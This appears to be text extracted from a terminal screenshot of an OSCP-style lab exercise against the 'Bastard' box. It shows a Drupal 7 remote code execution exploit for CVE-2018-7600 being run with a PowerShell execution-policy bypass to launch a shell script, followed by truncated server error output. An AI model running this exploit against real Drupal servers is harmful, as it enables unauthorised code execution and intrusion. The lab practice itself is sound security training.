 manish@kali: ~/boxes/oscpchallengelist/windows/bastard
(manish㉿kali)-[~/…/oscpchallengelist/windows/bastard/CVE-2018-7600]
$ python3 drupa7-CVE-2018-7600.py -c 'powershell -ep bypass . .\Shell.ps1' http://10.10.10.9/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-dRfXl_FMK_CQegWb8Suwhtq1Vxar7ed2svani_IFCuA
[*] Triggering exploit to execute: powershell -ep bypass . .\Shell.ps1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>500 - Internal server error.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->